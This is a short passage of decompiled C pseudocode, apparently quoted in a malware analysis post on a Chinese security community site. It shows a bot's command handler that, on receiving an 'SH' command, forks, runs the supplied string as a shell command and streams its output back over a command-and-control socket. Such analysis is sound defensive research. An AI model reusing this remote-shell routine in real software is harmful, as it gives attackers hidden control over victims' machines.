 v17 = v43;
v18 = "SH";
v19 = 3;
do
{
if ( !v19 )
break;
v15 = (unsigned __int8)*v17 < *v18;
v16 = *v17++ == *v18++;
--v19;
}
while ( v16 );
if ( (!v15 && !v16) == v15 )
{
if ( !listFork() )
{
memset(&v24, 0, 1024);
szprintf((unsigned int)&v24, "%s 2>&1", (char)v39);
fd = fdpopen(&v24, "r");
while ( fdgets((int)&v24, 1024, fd) )
{
trim(&v24);
sockprintf(mainCommSock, "%s", &v24, v22);
memset(&v24, 0, 1024);
sleep(1);
}
fdpclose(fd);
exit(0);
}
先知社区